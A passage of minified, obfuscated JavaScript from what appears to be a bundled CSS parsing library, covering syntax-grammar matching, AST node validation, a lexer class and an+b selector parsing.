r[n(1065)]!==e[n(1165)]&&r[n(744)](n(2025)),1===i[n(3009)][n(1165)]&&n(2389)===i[n(3009)][0][n(2009)]?i[n(3009)][0]:i}const fr=function(){},pr={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a1A,i=n;n=e,t[r(1161)][r(2986)](this,e),n=i},emit(t,r,i){e[a1A(2576)]({type:r,value:t,node:i?null:n})},result:()=>e}}},gr={type:t(2393)},br={type:t(532)},wr={type:t(2314)};function vr(e,n,r){const i=t;return n===gr&&r===br||e===gr&&n===gr&&r===gr?e:("If"===e[i(2009)]&&e[i(1278)]===br&&n===gr&&(n=e[i(3177)],e=e[i(1231)]),{type:"If",match:e,then:n,else:r})}function yr(e){const n=t;return e[n(1165)]>2&&40===e[n(578)](e[n(1165)]-2)&&41===e[n(578)](e[n(1165)]-1)}function xr(e){const n=t;return n(1064)===e[n(2009)]||n(778)===e[n(2009)]||n(2913)===e[n(2009)]||n(2251)===e[n(2009)]&&yr(e[n(2122)])}function kr(e,n=" ",r=!1){return{type:t(2389),terms:e,combinator:n,disallowEmpty:!1,explicit:r}}function Ar(e,n,r=new Set){const i=t;if(!r[i(1409)](e))switch(r[i(2021)](e),e[i(2009)]){case"If":e[i(1231)]=Ar(e[i(1231)],n,r),e[i(3177)]=Ar(e[i(3177)],n,r),e[i(1278)]=Ar(e[i(1278)],n,r);break;case i(2251):return n[e[i(2122)]]||e}return e}function _r(e,n,r){const i=t;switch(e){case" ":{let t=gr;for(let e=n[i(1165)]-1;e>=0;e--)t=vr(n[e],t,br);return t}case"|":{let t=br,e=null;for(let r=n[i(1165)]-1;r>=0;r--){let o=n[r];if(xr(o)&&(null===e&&r>0&&xr(n[r-1])&&(e=Object[i(2959)](null),t=vr({type:i(2509),map:e},gr,t)),null!==e)){const t=(yr(o[i(2122)])?o[i(2122)][i(642)](0,-1):o[i(2122)])[i(2655)]();if(t in e==0){e[t]=o;continue}}e=null,t=vr(o,gr,t)}return t}case"&&":{if(n[i(1165)]>5)return{type:i(2928),terms:n,all:!0};let t=br;for(let r=n[i(1165)]-1;r>=0;r--){const o=n[r];let s;s=n[i(1165)]>1?_r(e,n[i(1030)]((function(t){return t!==o})),!1):gr,t=vr(o,s,t)}return t}case"||":{if(n[i(1165)]>5)return{type:i(2928),terms:n,all:!1};let t=r?gr:br;for(let r=n[i(1165)]-1;r>=0;r--){const o=n[r];let s;s=n[i(1165)]>1?_r(e,n[i(1030)]((function(t){return t!==o})),!0):gr,t=vr(o,s,t)}return t}}}function zr(e){const n=t;if(n(941)==typeof e)return{type:n(2055),fn:e};switch(e[n(2009)]){case n(2389):{let t=_r(e[n(2411)],e[n(3009)][n(2459)](zr),!1);return e[n(2364)]&&(t=vr(t,wr,br)),t}case n(3314):return function(t){const e=n;let r=gr,i=zr(t[e(3496)]);if(0===t[e(3076)])i=vr(i,wr,br),r=vr(i,null,br),r[e(3177)]=vr(gr,gr,r),t[e(2524)]&&(r[e(3177)][e(1278)]=vr({type:e(2225),syntax:t},r,br));else for(let n=t[e(1486)]||1;n<=t[e(3076)];n++)t[e(2524)]&&r!==gr&&(r=vr({type:e(2225),syntax:t},r,br)),r=vr(i,vr(gr,gr,r),br);if(0===t[e(1486)])r=vr(gr,gr,r);else for(let n=0;n<t[e(1486)]-1;n++)t[e(2524)]&&r!==gr&&(r=vr({type:e(2225),syntax:t},r,br)),r=vr(i,r,br);return r}(e);case n(3130):{const t=zr(e[n(3496)]),r=zr(kr([kr([{type:n(1064),name:n(2380)},{type:n(2251),name:n(1860)}]),kr([{type:n(2251),name:n(1860)},kr([{type:n(3314),comma:!1,min:0,max:0,term:kr([{type:n(1064),name:n(2060)},{type:n(2251),name:n(1860)}])},{type:n(3314),comma:!1,min:0,max:0,term:kr([{type:n(1064),name:"or"},{type:n(2251),name:n(1860)}])}],"|")])],"|")),i=zr(kr([{type:n(2251),name:n(2403)},kr([{type:n(3158),value:"("},{type:n(2251),name:n(2482)},{type:n(3158),value:")"}]),{type:n(2251),name:n(1824)}],"|"));return Ar(i,{"!term":t,"!self":r}),Ar(r,{"!boolean-group":i}),r}case n(2251):case n(745):return{type:e[n(2009)],name:e[n(2122)],syntax:e};case n(1064):return{type:e[n(2009)],name:e[n(2122)][n(2655)](),syntax:e};case n(778):return{type:e[n(2009)],name:"@"+e[n(2122)][n(2655)](),syntax:e};case n(2913):return{type:e[n(2009)],name:e[n(2122)][n(2655)]()+"(",syntax:e};case n(2305):return 3===e[n(665)][n(1165)]?{type:n(3158),value:e[n(665)][n(2983)](1),syntax:e}:{type:e[n(2009)],value:e[n(665)][n(1505)](1,e[n(665)][n(1165)]-2)[n(2089)](/\\'/g,"'"),syntax:e};case n(3158):return{type:e[n(2009)],value:e[n(665)],syntax:e};case n(2225):return{type:e[n(2009)],syntax:e};default:throw new Error(n(1490),e[n(2009)])}}function Sr(e,n){const r=t;return r(2615)==typeof e&&(e=mr(e)),{type:r(2518),match:zr(e),syntax:n||null,source:e}}const{hasOwnProperty:Er}=Object[t(1256)],Mr=t(2393);let Tr=0;function Nr(e,n){const r=t;if(e[r(1165)]!==n[r(1165)])return!1;for(let t=0;t<e[r(1165)];t++){const i=n[r(578)](t);let o=e[r(578)](t);if(o>=65&&o<=90&&(o|=32),o!==i)return!1}return!0}function Cr(e){const n=t;return null===e||e[n(2009)]===Pt||e[n(2009)]===Tt||e[n(2009)]===Vt||e[n(2009)]===Xt||e[n(2009)]===Gt||function(t){const e=n;return t[e(2009)]===It&&"?"!==t[e(665)]}(e)}function jr(e){const n=t;return null===e||e[n(2009)]===Zt||e[n(2009)]===Bt||e[n(2009)]===Jt||e[n(2009)]===It&&"/"===e[n(665)]}function Lr(e,n,r){const i=t,o=function(t,e,n){const r=a1A;function i(){const e=a1A;do{w++,b=w<t[e(1165)]?t[w]:null}while(null!==b&&(b[e(2009)]===Wt||b[e(2009)]===Yt))}function o(e){const n=w+e;return n<t[a1A(1165)]?t[n]:null}function s(t,e){return{nextState:t,matchStack:y,syntaxStack:d,thenStack:h,tokenIndex:w,prev:e}}function a(t){h={nextState:t,matchStack:y,syntaxStack:d,prev:h}}function c(t){m=s(t,m)}function l(){y={type:1,syntax:e[a1A(1679)],token:b,prev:y},i(),f=null,w>v&&(v=w)}function u(){const t=a1A;y=2===y[t(2009)]?y[t(1816)]:{type:3,syntax:d[t(1679)],token:y[t(1130)],prev:y},d=d[t(1816)]}let d=null,h=null,m=null,f=null,p=0,g=null,b=null,w=-1,v=0,y={type:0,syntax:null,token:null,prev:null};for(i();null===g&&++p<15e3;)switch(e[r(2009)]){case r(2393):if(null===h){if(null!==b&&(w!==t[r(1165)]-1||"\\0"!==b[r(665)]&&"\\9"!==b[r(665)])){e=br;break}g=Mr;break}if((e=h[r(515)])===wr){if(h[r(1396)]===y){e=br;break}e=gr}for(;h[r(825)]!==d;)u();h=h[r(1816)];break;case r(532):if(null!==f&&!1!==f)(null===m||w>m[r(3267)])&&(m=f,f=!1);else if(null===m){g=r(532);break}e=m[r(515)],h=m[r(3116)],d=m[r(825)],y=m[r(1396)],w=m[r(3267)],b=w<t[r(1165)]?t[w]:null,m=m[r(1816)];break;case r(2518):e=e[r(1231)];break;case"If":e[r(1278)]!==br&&c(e[r(1278)]),e[r(3177)]!==gr&&a(e[r(3177)]),e=e[r(1231)];break;case r(2928):e={type:r(930),syntax:e,index:0,mask:0};break;case r(930):{const t=e[r(1679)][r(3009)];if(e[r(2450)]===t[r(1165)]){if(0===e[r(1435)]||e[r(1679)][r(2995)]){e=br;break}e=gr;break}if(e[r(1435)]===(1<<t[r(1165)])-1){e=gr;break}for(;e[r(2450)]<t[r(1165)];e[r(2450)]++){const n=1<<e[r(2450)];if(!(e[r(1435)]&n)){c(e),a({type:r(1101),syntax:e[r(1679)],mask:e[r(1435)]|n}),e=t[e[r(2450)]++];break}}break}case r(1101):e={type:r(930),syntax:e[r(1679)],index:0,mask:e[r(1435)]};break;case r(2509):if(null!==b){let t=b[r(665)][r(2655)]();if(-1!==t[r(3417)]("\\")&&(t=t[r(2089)](/\\[09].*$/,"")),Er[r(2986)](e[r(2459)],t)){e=e[r(2459)][t];break}}e=br;break;case r(2055):{const t=null!==d?d[r(555)]:null,n=w+Math[r(1062)](e.fn(b,o,t));if(!isNaN(n)&&n>w){for(;w<n;)l();e=gr}else e=br;break}case r(2251):case r(745):{const t=r(2251)===e[r(2009)]?r(3107):r(1375),i=Er[r(2986)](n,t)?n[t][e[r(2122)]]:null;if(!i||!i[r(1231)])throw new Error(r(1108)+(r(2251)===e[r(2009)]?"<"+e[r(2122)]+">":"<'"+e[r(2122)]+"'>"));if(!1!==f&&null!==b&&r(2251)===e[r(2009)]&&(r(2137)===e[r(2122)]&&b[r(2009)]===Mt||r(1165)===e[r(2122)]&&"0"===b[r(665)])){null===f&&(f=s(e,m)),e=br;break}d={syntax:e[r(1679)],opts:e[r(1679)][r(555)]||null!==d&&d[r(555)]||null,prev:d},y={type:2,syntax:e[r(1679)],token:y[r(1130)],prev:y},e=i[r(1561)]||i[r(1231)];break}case r(1064):{const t=e[r(2122)];if(null!==b){let n=b[r(665)];if(-1!==n[r(3417)]("\\")&&(n=n[r(2089)](/\\[09].*$/,"")),Nr(n,t)){l(),e=gr;break}}e=br;break}case r(778):case r(2913):if(null!==b&&Nr(b[r(665)],e[r(2122)])){l(),e=gr;break}e=br;break;case r(3158):if(null!==b&&b[r(665)]===e[r(665)]){l(),e=gr;break}e=br;break;case r(2225):null!==b&&b[r(2009)]===Pt?Cr(y[r(1130)])?e=br:(l(),e=jr(b)?br:gr):e=Cr(y[r(1130)])||jr(b)?gr:br;break;case r(2305):let i="",p=w;for(;p<t[r(1165)]&&i[r(1165)]<e[r(665)][r(1165)];p++)i+=t[p][r(665)];if(Nr(i,e[r(665)])){for(;w<p;)l();e=gr}else e=br;break;default:throw new Error(r(1294)+e[r(2009)])}switch(Tr+=p,g){case null:console[r(3428)](r(3106)),g=r(2061),y=null;break;case Mr:for(;null!==d;)u();break;default:y=null}return{tokens:t,reason:g,iterations:p,match:y,longestMatch:v}}(e,n,r||{});if(null===o[i(1231)])return o;let s=o[i(1231)],a=o[i(1231)]={syntax:n[i(1679)]||null,match:[]};const c=[a];for(s=function(t){const e=i;let n=null,r=null,o=t;for(;null!==o;)r=o[e(1816)],o[e(1816)]=n,n=o,o=r;return n}(s)[i(1816)];null!==s;){switch(s[i(2009)]){case 2:a[i(1231)][i(2576)](a={syntax:s[i(1679)],match:[]}),c[i(2576)](a);break;case 3:c[i(2616)](),a=c[c[i(1165)]-1];break;default:a[i(1231)][i(2576)]({syntax:s[i(1679)]||null,token:s[i(1130)][i(665)],node:s[i(1130)][i(1161)]})}s=s[i(1816)]}return o}function Ir(e){const n=t;function r(t){const e=a1A;return null!==t&&(e(2251)===t[e(2009)]||e(745)===t[e(2009)]||e(1064)===t[e(2009)])}let i=null;return null!==this[n(954)]&&function t(o){const s=n;if(Array[s(1861)](o[s(1231)])){for(let e=0;e<o[s(1231)][s(1165)];e++)if(t(o[s(1231)][e]))return r(o[s(1679)])&&i[s(2686)](o[s(1679)]),!0}else if(o[s(1161)]===e)return i=r(o[s(1679)])?[o[s(1679)]]:[],!0;return!1}(this[n(954)]),i}function Or(e,n){const r=t;return Wr(this,e,(t=>r(2251)===t[r(2009)]&&t[r(2122)]===n))}function qr(e,n){const r=t;return Wr(this,e,(t=>r(745)===t[r(2009)]&&t[r(2122)]===n))}function Ur(e){const n=t;return Wr(this,e,(t=>n(1064)===t[n(2009)]))}function Wr(e,n,r){const i=t,o=Ir[i(2986)](e,n);return null!==o&&o[i(2443)](r)}function Fr(e){const n=t;return n(1161)in e?e[n(1161)]:Fr(e[n(1231)][0])}function Rr(e){const n=t;return n(1161)in e?e[n(1161)]:Rr(e[n(1231)][e[n(1231)][n(1165)]-1])}function Dr(e,n,r,i,o){const s=t,a=[];return null!==r[s(954)]&&function t(r){const c=s;if(null!==r[c(1679)]&&r[c(1679)][c(2009)]===i&&r[c(1679)][c(2122)]===o){const t=Fr(r),i=Rr(r);e[c(1679)][c(3357)](n,(function(e,n,r){const o=c;if(e===t){const t=new Oe;do{if(t[o(3061)](n[o(1674)]),n[o(1674)]===i)break;n=n[o(3189)]}while(null!==n);a[o(2576)]({parent:r,nodes:t})}}))}Array[c(1861)](r[c(1231)])&&r[c(1231)][c(1017)](t)}(r[s(954)]),a}const{hasOwnProperty:Hr}=Object[t(1256)];function Pr(e){const n=t;return n(2316)==typeof e&&isFinite(e)&&Math[n(1062)](e)===e&&e>=0}function Xr(e){const n=t;return Boolean(e)&&Pr(e[n(2939)])&&Pr(e[n(2734)])&&Pr(e[n(1947)])}function Br(t,e){return function(n,r){const i=a1A;if(!n||n[i(3221)]!==Object)return r(n,i(3251));for(let o in n){let s=!0;if(!1!==Hr[i(2986)](n,o)){if(i(2009)===o)n[i(2009)]!==t&&r(n,i(1678)+n[i(2009)]+i(1279)+t+"`");else if(i(2812)===o){if(null===n[i(2812)])continue;if(n[i(2812)]&&n[i(2812)][i(3221)]===Object)if(i(2615)!=typeof n[i(2812)][i(1648)])o+=i(3408);else if(Xr(n[i(2812)][i(2922)])){if(Xr(n[i(2812)][i(2547)]))continue;o+=i(863)}else o+=i(893);s=!1}else if(e[i(1680)](o)){s=!1;for(let t=0;!s&&t<e[o][i(1165)];t++){const r=e[o][t];switch(r){case String:s=i(2615)==typeof n[o];break;case Boolean:s=i(2257)==typeof n[o];break;case null:s=null===n[o];break;default:i(2615)==typeof r?s=n[o]&&n[o][i(2009)]===r:Array[i(1861)](r)&&(s=n[o]instanceof Oe)}}}else r(n,i(862)+o+i(3533)+t+i(1552));s||r(n,i(1277)+t+"."+o+"`")}}for(const o in e)Hr[i(2986)](e,o)&&!1===Hr[i(2986)](n,o)&&r(n,i(525)+t+"."+o+i(608))}}function Vr(e,n){const r=t,i=[];for(let t=0;t<e[r(1165)];t++){const o=e[t];if(o===String||o===Boolean)i[r(2576)](o[r(2122)][r(2655)]());else if(null===o)i[r(2576)](r(2909));else if(r(2615)==typeof o)i[r(2576)](o);else{if(!Array[r(1861)](o))throw new Error(r(3295)+o+r(2661)+n+r(1341));i[r(2576)](r(2361)+(Vr(o,n)||r(3047))+">")}}return i[r(2735)](r(3109))}function Zr(e,n){const r=t,i=n[r(2294)],o={type:String,loc:!0},s={type:'"'+e+'"'};for(const t in i){if(!1===Hr[r(2986)](i,t))continue;const n=o[t]=Array[r(1861)](i[t])?i[t][r(642)]():[i[t]];s[t]=Vr(n,e+"."+t)}return{docs:s,check:Br(e,o)}}function Gr(e,n,r){const i=t,o={};for(const t in e)e[t][i(1679)]&&(o[t]=r?e[t][i(1679)]:un(e[t][i(1679)],{compact:n}));return o}function Jr(e,n,r){const i=t,o={};for(const[t,s]of Object[i(1989)](e))o[t]={prelude:s[i(967)]&&(r?s[i(967)][i(1679)]:un(s[i(967)][i(1679)],{compact:n})),descriptors:s[i(2732)]&&Gr(s[i(2732)],n,r)};return o}function Yr(t,e,n){return{matched:t,iterations:n,error:e,...r}}function Qr(e,n,r,i){const o=t,s=function(t,e){const n=a1A;return n(2615)==typeof t?function(t){const e=n,r=[];return Le(t,((n,i,o)=>r[e(2576)]({type:n,value:t[e(642)](i,o),node:null}))),r}(t):e[n(3512)](t,pr)}(r,e[o(1679)]);let a;return function(t){const e=o;for(let n=0;n<t[e(1165)];n++)if(e(2197)===t[n][e(665)][e(2655)]())return!0;return!1}(s)?Yr(null,new Error(o(1484))):(i&&(a=Lr(s,e[o(3513)],e)),i&&a[o(1231)]||(a=Lr(s,n[o(1231)],e),a[o(1231)])?Yr(a[o(1231)],null,a[o(2910)]):Yr(null,new pn(a[o(833)],n[o(1679)],r,a),a[o(2910)]))}class Kr{constructor(e,r,i){const o=t;if(this[o(2162)]=An,this[o(1679)]=r,this[o(1228)]=!1,this[o(769)]={...n},this[o(1598)]=Object[o(2959)](null),this[o(1375)]=Object[o(2959)](null),this[o(3107)]=Object[o(2959)](null),this[o(2294)]=i||function(t){const e=o,n={};if(t[e(1161)])for(const r in t[e(1161)])if(Hr[e(2986)](t[e(1161)],r)){const i=t[e(1161)][r];if(!i[e(2294)])throw new Error(e(2262)+r+e(2409));n[r]=Zr(r,i)}return n}(e),e){if(e[o(2162)]&&(this[o(2162)]=e[o(2162)]),e[o(769)])for(const t of Object[o(2683)](n))Array[o(1861)](e[o(769)][t])&&(this[o(769)][t]=e[o(769)][t]);if(e[o(3107)])for(const[t,n]of Object[o(1989)](e[o(3107)]))this[o(2229)](t,n);if(e[o(1228)]){this[o(1228)]=!0;for(const[t,e]of Object[o(1989)]((s=this[o(769)],{...Bn,...Vn,...Zn(s)})))this[o(2229)](t,e)}if(e[o(1598)])for(const[t,n]of Object[o(1989)](e[o(1598)]))this[o(3299)](t,n);if(e[o(1375)])for(const[t,n]of Object[o(1989)](e[o(1375)]))this[o(3431)](t,n)}var s;this[o(3513)]=Sr(this[o(2162)][o(2735)](o(3356)))}[t(909)](e){const n=t;function r(t,e){o[a1A(2576)]({node:t,message:e})}const i=this[n(2294)],o=[];return this[n(1679)][n(3357)](e,(function(t){const e=n;i[e(1680)](t[e(2009)])?i[t[e(2009)]][e(1801)](t,r):r(t,e(1071)+t[e(2009)]+"`")})),!!o[n(1165)]&&o}[t(2359)](e,n,r,i=null){const o=t,s={type:n,name:r},a={type:n,name:r,parent:i,serializable:o(2615)==typeof e||e&&o(2615)==typeof e[o(2009)],syntax:null,match:null,matchRef:null};return o(941)==typeof e?a[o(1231)]=Sr(e,s):(o(2615)==typeof e?Object[o(934)](a,o(1679),{get:()=>(Object[o(934)](a,o(1679),{value:mr(e)}),a[o(1679)])}):a[o(1679)]=e,Object[o(934)](a,o(1231),{get:()=>(Object[o(934)](a,o(1231),{value:Sr(a[o(1679)],s)}),a[o(1231)])}),o(745)===n&&Object[o(934)](a,o(1561),{get(){const t=o,e=a[t(1679)],n=function(e){const n=t,r=e[n(3009)][0];return!1===e[n(1033)]&&1===e[n(3009)][n(1165)]&&n(3314)===r[n(2009)]&&!0===r[n(2524)]}(e)?Sr({...e,terms:[e[t(3009)][0][t(3496)]]},s):null;return Object[t(934)](a,t(1561),{value:n}),n}})),a}[t(3299)](e,n){const r=t;n&&(this[r(1598)][e]={type:r(2351),name:e,prelude:n[r(967)]?this[r(2359)](n[r(967)],r(3265),e):null,descriptors:n[r(2732)]?Object[r(2683)](n[r(2732)])[r(751)](((t,i)=>(t[i]=this[r(2359)](n[r(2732)][i],r(2439),i,e),t)),Object[r(2959)](null)):null})}[t(3431)](e,n){const r=t;n&&(this[r(1375)][e]=this[r(2359)](n,r(745),e))}[t(2229)](e,n){const r=t;n&&(this[r(3107)][e]=this[r(2359)](n,r(2251),e))}[t(1205)](e){const n=t;if(!this[n(2326)](e))return new fn(n(2127),"@"+e)}[t(2329)](e,n){const r=t,i=this[r(1205)](e);if(i)return i;const o=this[r(2326)](e);return!o[r(967)]&&n?new SyntaxError(r(1634)+e+r(3303)):!o[r(967)]||n||Qr(this,o[r(967)],"",!1)[r(954)]?void 0:new SyntaxError(r(1634)+e+r(1711))}[t(1789)](e,n){const r=t,i=this[r(1205)](e);if(i)return i;const o=this[r(2326)](e),s=vn(n);return o[r(2732)]?o[r(2732)][s[r(2122)]]||o[r(2732)][s[r(3274)]]?void 0:new fn(r(3317),n):new SyntaxError(r(1634)+e+r(1287))}[t(636)](e){const n=t;if(!this[n(2209)](e))return new fn(n(3438),e)}[t(2179)](e,n){const r=t,i=this[r(2329)](e,n);if(i)return Yr(null,i);const o=this[r(2326)](e);return o[r(967)]?Qr(this,o[r(967)],n||"",!1):Yr(null,null)}[t(1292)](e,n,r){const i=t,o=this[i(1789)](e,n);if(o)return Yr(null,o);const s=this[i(2326)](e),a=vn(n);return Qr(this,s[i(2732)][a[i(2122)]]||s[i(2732)][a[i(3274)]],r,!1)}[t(1397)](e){const n=t;return n(1482)!==e[n(2009)]?Yr(null,new Error(n(3188))):this[n(3444)](e[n(2151)],e[n(665)])}[t(3444)](e,n){const r=t;if(yn(e)[r(3486)])return Yr(null,new Error(r(1480)));const i=this[r(636)](e);return i?Yr(null,i):Qr(this,this[r(2209)](e),n,!0)}[t(1125)](e,n){const r=t,i=this[r(1296)](e);return i?Qr(this,i,n,!1):Yr(null,new fn(r(542),e))}[t(1231)](e,n){const r=t;return r(2615)==typeof e||e&&e[r(2009)]?(r(2615)!=typeof e&&e[r(1231)]||(e=this[r(2359)](e,r(2251),r(491))),Qr(this,e,n,!1)):Yr(null,new fn(r(2243)))}[t(1630)](e,n,r,i){return Dr(this,n,this[t(3444)](e,n),r,i)}[t(3060)](e,n,r){const i=t;return Dr(this,e[i(665)],this[i(1397)](e),n,r)}[t(2005)](e,n,r){const i=t,o=[];return this[i(1679)][i(3357)](e,{visit:i(1482),enter:t=>{const e=i;o[e(2576)][e(2457)](o,this[e(3060)](t,n,r))}}),o}[t(2326)](e,n=!0){const r=t,i=vn(e);return(i[r(1079)]&&n?this[r(1598)][i[r(2122)]]||this[r(1598)][i[r(3274)]]:this[r(1598)][i[r(2122)]])||null}[t(604)](e,n=!0){const r=t,i=this[r(2326)](e,n);return i&&i[r(967)]||null}[t(866)](e,n){const r=t;return this[r(1598)][r(1680)](e)&&this[r(1598)][r(1319)]&&this[r(1598)][e][r(1319)][n]||null}[t(2209)](e,n=!0){const r=t,i=yn(e);return(i[r(1079)]&&n?this[r(1375)][i[r(2122)]]||this[r(1375)][i[r(3274)]]:this[r(1375)][i[r(2122)]])||null}[t(1296)](e){const n=t;return hasOwnProperty[n(2986)](this[n(3107)],e)?this[n(3107)][e]:null}[t(2448)](){const e=t;function n(t,e){return e?"<"+t+">":"<'"+t+"'>"}function r(t,e,a,c){const l=a1A;if(a[l(1409)](e))return a[l(869)](e);a[l(3242)](e,!1),null!==c[l(1679)]&&function(c,u,d){const h=l;let m=fr,f=fr;if(m=function(c){const u=l;if(u(2251)!==c[u(2009)]&&u(745)!==c[u(2009)])return;const d=u(2251)===c[u(2009)]?t[u(3107)]:t[u(1375)],h=u(2251)===c[u(2009)]?o:s;hasOwnProperty[u(2986)](d,c[u(2122)])?r(t,c[u(2122)],h,d[c[u(2122)]])&&(i[u(2576)](n(e,a===o)+u(1599)+n(c[u(2122)],u(2251)===c[u(2009)])),a[u(3242)](e,!0)):(i[u(2576)](n(e,a===o)+u(3279)+n(c[u(2122)],u(2251)===c[u(2009)])),a[u(3242)](e,!0))},m===fr&&f===fr)throw new Error(h(975));!function t(e){const n=h;switch(m[n(2986)](d,e),e[n(2009)]){case n(2389):e[n(3009)][n(1017)](t);break;case n(3314):case n(3130):t(e[n(3496)]);break;case n(2251):case n(745):case n(1064):case n(778):case n(2913):case n(2305):case n(3158):case n(2225):break;default:throw new Error(n(684)+e[n(2009)])}f[n(2986)](d,e)}(c)}(c[l(1679)],0,this)}const i=[];let o=new Map,s=new Map;for(const t in this[e(3107)])r(this,t,o,this[e(3107)][t]);for(const t in this[e(1375)])r(this,t,s,this[e(1375)][t]);const a=[...o[e(2683)]()][e(1030)]((t=>o[e(869)](t))),c=[...s[e(2683)]()][e(1030)]((t=>s[e(869)](t)));return a[e(1165)]||c[e(1165)]?{errors:i,types:a,properties:c}:null}[t(592)](e,n){const r=t;return{generic:this[r(1228)],cssWideKeywords:this[r(2162)],units:this[r(769)],types:Gr(this[r(3107)],!n,e),properties:Gr(this[r(1375)],!n,e),atrules:Jr(this[r(1598)],!n,e)}}[t(1637)](){const e=t;return JSON[e(1683)](this[e(592)]())}}function $r(e,n){const r=t;return r(2615)==typeof n&&/^\s*\|/[r(838)](n)?r(2615)==typeof e?e+n:n[r(2089)](/^\s*\|\s*/,""):n||null}function ti(e,n){const r=t,i=Object[r(2959)](null);for(const[t,o]of Object[r(1989)](e))if(o){i[t]={};for(const e of Object[r(2683)](o))n[r(2372)](e)&&(i[t][e]=o[e])}return i}function ei(e,n){const r=t,i={...e};for(const[t,o]of Object[r(1989)](n))switch(t){case r(1228):i[t]=Boolean(o);break;case r(2162):i[t]=e[t]?[...e[t],...o]:o||[];break;case r(769):i[t]={...e[t]};for(const[e,n]of Object[r(1989)](o))i[t][e]=Array[r(1861)](n)?n:[];break;case r(1598):i[t]={...e[t]};for(const[e,n]of Object[r(1989)](o)){const o=i[t][e]||{},s=i[t][e]={prelude:o[r(967)]||null,descriptors:{...o[r(2732)]}};if(n){s[r(967)]=n[r(967)]?$r(s[r(967)],n[r(967)]):s[r(967)]||null;for(const[t,e]of Object[r(1989)](n[r(2732)]||{}))s[r(2732)][t]=e?$r(s[r(2732)][t],e):null;Object[r(2683)](s[r(2732)])[r(1165)]||(s[r(2732)]=null)}}break;case r(3107):case r(1375):i[t]={...e[t]};for(const[e,n]of Object[r(1989)](o))i[t][e]=$r(i[t][e],n);break;case r(3165):case r(959):i[t]={...e[t]};for(const[e,n]of Object[r(1989)](o))i[t][e]={...i[t][e],...n};break;case r(1469):i[t]={...e[t],...o};break;case r(3037):case r(1423):i[t]={...e[t],...ti(o,[r(1329)])};break;case r(1161):i[t]={...e[t],...ti(o,[r(2122),r(2294),r(1329),r(3512),r(1758)])}}return i}const ni=43,ri=45,ii=110,oi=!0,si=!1;function ai(e,n){const r=t;let i=this[r(3128)]+e;const o=this[r(578)](i);for(o!==ni&&o!==ri||(n&&this[r(744)](r(1359)),i++);i<this[r(1525)];i++)Kt(this[r(578)](i))||this[r(744)](r(2559),i)}function ci(e){return ai[t(2986)](this,0,e)}function li(e,n){const r=t;if(!this[r(675)](this[r(3128)]+e,n)){let t="";switch(n){case ii:t=r(2961);break;case ri:t=r(1747)}this[r(744)](t,this[r(3128)]+e)}}function ui(){const e=t;let n=0,r=0,i=this[e(1763)];for(;i===Wt||i===Yt;)i=this[e(1154)](++n);if(i!==Ot){if(!this[e(2964)](ni,n)&&!this[e(2964)](ri,n))return null;r=this[e(2964)](ni,n)?ni:ri;do{i=this[e(1154)](++n)}while(i===Wt||i===Yt);i!==Ot&&(this[e(3430)](n),ci[e(2986)](this,oi))}return n>0&&this[e(3430)](n),0===r&&(i=this[e(578)](this[e(3128)]),i!==ni&&i!==ri&&this[e(744)](e(2400))),ci[e(2986)](this,0!==r),r===ri?"-"+this[e(1724)](Ot):this[e(1724)](Ot)}const di=t(3418),hi={a:[String,null],b:[String,null]};function mi(){const e=t,n=this[e(3128)];let r=null,i=null;if(this[e(1763)]===Ot)ci[e(2986)](this,si),i=this[e(1724)](Ot);else if(this[e(1763)]===Mt&&this[e(675)](this[e(3128)],ri))switch(r="-1",li[e(2986)](this,1,ii),this[e(1525)]-this[e(3128)]){case 2:this[e(3189)](),i=ui[e(2986)](this);break;case 3:li[e(2986)](this,2,ri),this[e(3189)](),this[e(3081)](),ci[e(2986)](this,oi),i="-"+this[e(1724)](Ot);break;default:li[e(2986)](this,2,ri),ai[e(2986)](this,3,oi),this[e(3189)](),i=this[e(3333)](n+2)}else if(this[e(1763)]===Mt||this[e(2964)](ni)&&this[e(1154)](1)===Mt){let t=0;switch(r="1",this[e(2964)](ni)&&(t=1,this[e(3189)]()),li[e(2986)](this,0,ii),this[e(1525)]-this[e(3128)]){case 1:this[e(3189)](),i=ui[e(2986)](this);break;case 2:li[e(2986)](this,1,ri),this[e(3189)](),this[e(3081)](),ci[e(2986)](this,oi),i="-"+this[e(1724)](Ot);break;default:li[e(2986)](this,1,ri),ai[e(2986)](this,2,oi),this[e(3189)](),i=this[e(3333)](n+t+1)}}else if(this[e(1763)]===Ut){const t=this[e(578)](this[e(3128)]),o=t===ni||t===ri;let s=this[e(3128)]+o;for(;s<this[e(1525)]&&Kt(this[e(578)](s));s++);s===this[e(3128)]+o&&this[e(744)](e(2559),this[e(3128)]+o),li[e(2986)](this,s-this[e(3128)],ii),r=this[e(1887)](n,s),s+1===this[e(1525)]?(this[e(3189)](),i=ui[e(2986)](this)):(li[e(2986)](this,s-this[e(3128)]+1,ri),s+2===this[e(1525)]?(this[e(3189)](),this[e(3081)](),ci[e(2986)](this,oi),i="-"+this[e(1724)](Ot)):(ai[e(2986)](this,s-this[e(3128)]+2,oi),this[e(3189)](),i=this[e(3333)](s+1)))}else this[e(744)]();return null!==r&&r[e(578)](0)===ni&&(r=r[e(1505)](1)),null!==i&&i[e(578)](0)===ni&&(i=i[e(1505)](1)),{type:e(3418),loc:this[e(1623)](n,this[e(3128)]),a:r,b:i}}function fi(e){const n=t;if(e.a){const t=("+1"===e.a||"1"===e.a?"n":"-1"===e.a&&"-n")||e.a+"n";if(e.b){const r="-"===e.b[0]||"+"===e.b[0]?e.b:"+"+e.b;this[n(2515)](t+r)}else this[n(2515)](t)}else this[n(2515)](e.b)}function pi(){const e=t;return this[e(1539)](this[e(1388)],!0)}function gi(){const e=t;for(let t,n=1;t=this[e(1154)](n);n++){if(t===Jt)return!0;if(t===Gt||t===Nt)return!1}return!1}const bi=t(2351),wi=t(3037),vi={name:String,prelude:[t(3265),t(1539),null],block:[t(2729),null]};function yi(e=!1){const n=t,r=this[n(3128)];let i,o,s=null,a=null;switch(this[n(3537)](Nt),i=this[n(3333)](r+1),o=i[n(2655)](),this[n(3081)](),!1===this[n(1116)]&&this[n(1763)]!==Gt&&this[n(1763)]!==Ht&&(s=this[n(2391)]?this[n(2290)](this[n(3265)][n(3110)](this,i,e),pi):pi[n(2986)](this,this[n(3267)]),this[n(3081)]()),this[n(1763)]){case Ht:this[n(3189)]();break;case Gt:a=hasOwnProperty[n(2986)](this[n(3037)],o)&&n(941)==typeof 